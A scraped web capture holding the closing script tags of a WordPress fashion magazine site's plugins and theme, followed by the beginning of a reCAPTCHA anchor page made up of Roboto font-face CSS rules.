var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="darpan-main-js-extra">
/* <![CDATA[ */
var flicker_data = {"limit_f":"8","flicker_id":"159794289@N02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5t6prhtz8ciz
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 